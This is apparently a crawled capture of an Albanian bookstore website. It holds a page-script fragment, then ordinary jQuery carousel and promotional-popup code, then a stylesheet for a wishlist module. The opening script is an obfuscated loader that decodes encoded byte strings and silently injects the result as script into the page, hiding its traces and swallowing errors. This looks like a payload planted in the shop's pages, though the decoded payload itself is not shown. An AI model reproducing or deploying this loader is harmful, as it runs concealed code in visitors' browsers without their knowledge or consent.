.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3
body_size: 1391
content:
/* lnk on detail product page */

#wishlist_button, #wishlist_button_nopop {

  font-weight: 700;

  -moz-border-radius: 5px;

  -webkit-border-radius: 5px;

  border-radius: 5px;

  background-color: transparent;

  border-color: transparent;

  margin: auto;

  outline: 0;

  cursor: pointer; }

  #wishlist_button:before, #wishlist_button_nopop:before {

    content: "\f004";

    font: 400 23px/31px "FontAwesome";

    color: #bc2035;
/*
    background: #929292;*/

    width: 30px;

    text-align: center;

    display: inline-block;

    height: 30px;

    margin: 0 6px 0 0;

    -moz-border-radius: 50px;

    -webkit-border-radius: 50px;

    border-radius: 50px;
     }



/* wishlist block */

#wishlist_block #wishlist_block_list {

  margin: 0 0 20px 0; }

  #wishlist_block #wishlist_block_list dl {

    font-weight: 400; }

    #wishlist_block #wishlist_block_list dl.products.no-products {

      font-weight: 700;

      padding: 0 0 15px 0;

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products.no-products dt {

        padding: 0;

        border-top: none; }

      #wishlist_block #wishlist_block_list dl.products.no-products dd {

        display: none; }

    #wishlist_block #wishlist_block_list dl.products {

      border-bottom: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dt {

        padding: 20px 0 0;

        border-top: 1px solid #d6d4d4; }

      #wishlist_block #wishlist_block_list dl.products dd {

        padding: 0 0 20px 0; }

      #wishlist_block #wishlist_block_list dl.products dt.first_item {

        padding: 0;

        border-top: none; }

    #wishlist_block #wishlist_block_list dl dt {

      position: relative;

      padding-right: 0; }

    #wishlist_block #wishlist_block_list dl dd {

      margin: 0 0 0 24px; }

#wishlist_block .lnk .form-group {

  margin: 0 0 20px 0; }

  #wishlist_block .lnk .form-group select {

    max-width: 192px; }

    @media (max-width: 767px) {

      #wishlist_block .lnk .form-group select {

        width: 192px; } }

#wishlist_block .ajax_cart_block_remove_link {

  font-size: 14px;

  line-height: 14px;

  color: #d3d2d2;

  width: 14px;

  height: 14px;

  float: right; }

  #wishlist_block .ajax_cart_block_remove_link:hover {

    color: #515151; }

#wishlist_block .cart_block_product_name {

  width: 85%;

  display: inline-block;

  font-weight: bold; }

#wishlist_block .quantity-formated {

  float: left;

  margin: 0 5px 0 0;

  width: 15px; }



#wishlist_block_list .price {

  float: right; }



/* page in my account ************************************************************************* */

#mywishlist td.wishlist_delete a {

  font-size: 15px; }



/* wishlistLinkTop */

#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {

  display: inline-block; }



#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {

  border-bottom: 1px solid #d6d4d4;

  margin-bottom: 20px; }

  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {

    display: inline-block;

    color: #333;

    margin: 10px 10px 10px 0px;

    font-weight: bold; }

    #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {

      color: #515151; }



#module-blockwishlist-mywishlist .wishlistLinkTop li {

  float: left; }



#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {

  float: right; }



#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,

#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {

  display: none; }



/* wlp_bought ****************************************** */

/* wlp_bought_list */

ul.wlp_bought_list li {

  margin: 0 0 30px 0;

  /*> 992px*/

  /*768px x 991px*/ }

  ul.wlp_bought_list li .product_image {

    padding: 9px;

    border: 1px solid #d6d4d4;

    margin: 0 0 20px 0;

    max-width: 270px; }

  ul.wlp_bought_list li .product-name {

    margin: 0 0 10px 0;

    padding: 0 20px 0 0; }

    ul.wlp_bought_list li .product-name small {

      display: block;

      font-size: 11px; }

      ul.wlp_bought_list li .product-name small a {

        font-size: 11px; }

  ul.wlp_bought_list li .product_infos {

    position: relative; }

  ul.wlp_bought_list li .btn_action .btn {

    margin: 0 0 10px 0; }

  @media (min-width: 992px) {

    ul.wlp_bought_list li.first-in-line {

      clear: left; } }

  @media (min-width: 768px) and (max-width: 991px) {

    ul.wlp_bought_list li.first-item-of-tablet-line {

      clear: left; } }



.wishlistLinkTop .submit {

  margin: 0 0 30px 0; }



ul.wlp_bought_list li .lnkdel {

  position: absolute;

  top: 0;

  right: 0;

  display: block;

  font-size: 14px; }



#wishlist_button > .btn-group {

  width: 80%; }



ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover {

  padding: 0;

  min-width: 160px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover .popover-content {

    padding: 0;

    min-width: 158px; }

  ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table {

    margin-bottom: 2px; }

    ul.product_list.grid > li .product-container .functional-buttons .wishlist .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



[id=wishlist_button] + .popover,

.wishlist_change_button + .popover {

  padding: 0;

  min-width: 150px; }

  [id=wishlist_button] + .popover .popover-content,

  .wishlist_change_button + .popover .popover-content {

    padding: 0; }

  [id=wishlist_button] + .popover table,

  .wishlist_change_button + .popover table {

    margin-bottom: 2px; }

    [id=wishlist_button] + .popover table td:hover,

    .wishlist_change_button + .popover table td:hover {

      background-color: #cccccc;

      cursor: pointer; }



/*# sourceMappingURL=blockwishlist.css.map */

